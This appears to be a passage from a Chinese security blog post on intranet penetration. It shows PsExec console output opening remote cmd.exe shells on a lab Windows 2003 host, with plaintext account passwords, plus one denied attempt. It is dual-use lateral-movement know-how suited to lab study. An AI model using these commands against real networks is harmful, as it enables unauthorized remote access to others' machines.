 E:\渗透测试工具包\内网渗透\psexec>psexec.exe \\192.168.10.15 -u administrator -p root cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>hostname
win2003
C:\WINDOWS\system32>exit
cmd.exe exited on 192.168.10.15 with error code 0.
E:\渗透测试工具包\内网渗透\psexec>psexec.exe \\192.168.10.15 -u xie -p root cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
win2003\xie
C:\WINDOWS\system32>exit
cmd.exe exited on 192.168.10.15 with error code 0.
E:\渗透测试工具包\内网渗透\psexec>psexec.exe \\192.168.10.15 -u hack -p root cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Couldn't access 192.168.10.15:
拒绝访问。
https://blog.csdn.net/qq_36119192